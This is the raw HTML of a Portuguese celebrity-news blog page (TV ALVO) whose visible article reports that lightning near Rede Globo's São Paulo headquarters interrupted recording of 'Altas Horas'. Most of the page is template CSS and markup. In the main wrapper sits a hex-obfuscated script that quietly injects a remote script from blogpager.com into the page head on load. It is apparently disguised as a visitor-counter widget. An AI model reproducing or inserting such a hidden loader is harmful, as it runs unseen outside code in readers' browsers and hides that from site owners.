.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html"},"headline":"Por causa de raio, gravações do &#8220;Altas Horas&#8221; são interrompidas","description":"       A Rede Globo passou por um grande susto nesta quinta-feira (05). Por conta de uma queda de um raio perto da sede da emissora em São P...","image":["https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRLUq8_XhH_qZlJKOjkhNuoBnqRBiqOISwlneByCdS_rzkWzEQpF7JknQthBpf7J1swN3m5vsqBXI7BcVMSh3nL6voax0mtE80zEnhklHFS_v-n7uwuDAOgHZPGGAKfkE"],"datePublished":"2013-12-05T23:29:00-02:00","dateModified":"2013-12-05T23:29:03-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>televisão</a><em class='delimiter'></em><span class='current'>
Por causa de raio, gravações do &#8220;Altas Horas&#8221; são interrompidas</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "televisão", "@id": "https://www.tvalvo.com/search/label/televis%C3%A3o" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Por causa de raio, gravações do &#8220;Altas Horas&#8221; são interrompidas", "@id": "https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html" } }] }
            </script>
<h1 class='entry-title'>Por causa de raio, gravações do &#8220;Altas Horas&#8221; são interrompidas</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2013-12-05T23:29:00-02:00'><i class='bi bi-calendar2-minus'></i>dezembro 05, 2013</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; margin-left: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<a href="http://ravieroficial.blogspot.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRLUq8_XhH_qZlJKOjkhNuoBnqRBiqOISwlneByCdS_rzkWzEQpF7JknQthBpf7J1swN3m5vsqBXI7BcVMSh3nL6voax0mtE80zEnhklHFS_v-n7uwuDAOgHZPGGAKfkE=s0-d"></a></div>
<br />
<br />
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
A Rede Globo passou por um grande susto nesta quinta-feira (05). Por conta de uma queda de um raio perto da sede da emissora em São Paulo, as gravações do programa &#8220;Altas Horas foram interrompidas.</div>
